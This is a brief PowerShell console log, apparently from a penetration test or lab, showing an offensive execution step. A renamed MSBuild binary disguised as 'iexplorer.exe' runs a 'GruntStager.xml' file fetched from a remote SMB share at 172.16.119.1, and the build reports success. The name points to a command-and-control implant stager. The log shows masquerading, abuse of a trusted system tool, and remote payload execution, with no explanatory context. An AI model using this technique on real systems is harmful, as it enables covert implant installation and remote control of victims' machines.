 PS C:\Users\Administrator\AppData\Local\Microsoft\Internet Explorer> .\iexplorer.exe \\172.16.119.1\share\GruntStager.xm
l
Microsoft (R) Build Engine version 4.6.1586.0
[Microsoft .NET Framework, version 4.0.30319.42000]
Copyright (C) Microsoft Corporation. All rights reserved.
Build started 19/10/2019 10:40:10.
Build succeeded.
0 Warning(s)
0 Error(s)